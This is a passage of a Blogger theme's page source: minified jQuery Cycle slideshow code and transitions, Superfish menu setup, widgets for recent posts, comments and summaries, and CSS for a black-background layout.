ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: https://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * https://www.opensource.org/licenses/mit-license.php
 * https://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 4000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });

/* ]]> */

</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 550;
summary_img = 375;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
body{background:#000000;color:#B7B7B7;font-family: Arial, Verdana;font-size: 12px;margin:0px;padding:0px;}
a:link,a:visited{color:#67D5DF;text-decoration:none;outline:none;}
a:hover{color:#0BC6D2;text-decoration:underline;outline:none;}
a img{border-width:0}
#body-wrapper{margin:0px;padding:0px;background:url(https://www.blind-guardian.com/wp-content/themes/classic/images/bg.jpg) center top no-repeat;}
blockquote{overflow:hidden;padding-left:9px;font-style:italic;color:#ffffff;border-left:3px solid #141414;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0 auto 0;height:86px;padding:7px 0px 7px 0px;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{margin:0;border:0 solid $bordercolor;color:$pagetitlecolor;float:left;width:47%;overflow:hidden;}
#header h1{margin:0 5px 0;padding:0px 0px 0px 10px;font-family:Arial, Helvetica, Sans-serif;font-weight:bold;font-size:32px;line-height:32px;color:#000000;text-shadow:0px 1px 0px #fff;}
#header .description{padding-left:17px;color:#000000;text-shadow:0px 1px 0px #fff;line-height:14px;font-size:14px;padding-top:0px;margin-top:5px;}
#header h1 a,#header h1 a:visited{color:#000000;text-decoration:none}
#header h2{padding-left:15px;color:#000000;font:14px Arial,Helvetica,Sans-serif}
#header2{float:right;width:51%;margin-right:0px;padding-right:0px;overflow:hidden;}
#header2 .widget{padding:0px 10px 0px 0px;float:right}
.social-profiles-widget img{margin:0 4px 0 0}
.social-profiles-widget img:hover{opacity:0.8}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0px auto 0px;padding:0;text-align:left;font:$bodyfont;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio8sKJv6Iqv-2qYOAS08oc1nGhxvHDq7-Ns0PT5zELe979kUUATt1EP7tLPSgINEOgKjiIILFZOA8A-1fygPuLyYJy_1JftOp792AjvDj-9ziMBe6yghiU5fgVHEkyKe35Wu8KcNRYxFly/s1600/container-bg.png) left top repeat-x;}
#content-wrapper{background:#000000;padding:15px 0px;}
#main-wrapper{width:630px;padding-top:10px;padding-left:0px;padding-right:0px;float:left;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:317px;float:right;margin-left:0px;padding-right:0px;margin-right:0px;padding-top:10px;padding-bottom:15px;word-wrap:break-word;overflow:hidden;}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li:hover{visibility:inherit}
.menus li{float:left;position:relative}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{padding:0 10px 0 10px;position:relative;height:30px;z-index:400;float:left;background:#202020;margin-top:10px;-moz-border-radius:0 5px 5px 0;-khtml-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.menu-primary{}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#fff;padding:10px 15px 6px 15px;text-decoration:none;text-transform:uppercase;font:normal 11px Arial,Helvetica,Sans-serif}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#fff;outline:0;background:#9FDEE4}
.menu-primary li li a{color:#fff;text-transform:none;background:#202020;padding:10px 15px;margin:0;border:0;font-weight:normal}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#9FDEE4;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:9px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVWXWnHebAevtfuYrlQWSNEnKZEaJ6IRt9_mL_QWECQjbBBG6bNJzj6NFChP93-UEkhjhy5NNbS0k6TeljLadO8YPlhUweVwaqHBVHusLzrTWeTbtpWRjDZOoMMCsU7-cpbZiyXEENXCSK/s0/menu-primary-shadow.png') no-repeat bottom right}
.menu-secondary-container{position:relative;height:34px;z-index:300;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-e74-pHvhjLg-jQaInSdfrKLHofKgWv3IlPsFogJuOJU2R-7K9f1bW28KfvqHnpiCXq0wjyjNV0mttuF47vzmmNmv_zOTCftMIpo5keWbr2yHUMV4fJLcbK3lr5nbNYATmAf00Bee6aP/s0/menu-secondary-bg.png) left top repeat-x;padding-left:4px}
.menu-secondary{}
.menu-secondary ul{min-width:160px}
.menu-secondary li a{color:#fff;padding:11px 15px 8px 15px;text-decoration:none;text-transform:uppercase;font:bold 12px Arial,Helvetica,Sans-serif}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-e74-pHvhjLg-jQaInSdfrKLHofKgWv3IlPsFogJuOJU2R-7K9f1bW28KfvqHnpiCXq0wjyjNV0mttuF47vzmmNmv_zOTCftMIpo5keWbr2yHUMV4fJLcbK3lr5nbNYATmAf00Bee6aP/s0/menu-secondary-bg.png) left -134px repeat-x;outline:0;-moz-border-radius:5px 5px 0 0;-khtml-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.menu-secondary li li a{color:#FFF;background:#5A5F5E;padding:10px 15px;text-transform:none;margin:0;font-weight:normal}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#fff;background:#9FDEE4;outline:0;-moz-border-radius:0;-khtml-border-radius:0;-webkit-border-radius:0;border-radius:0}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:10px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
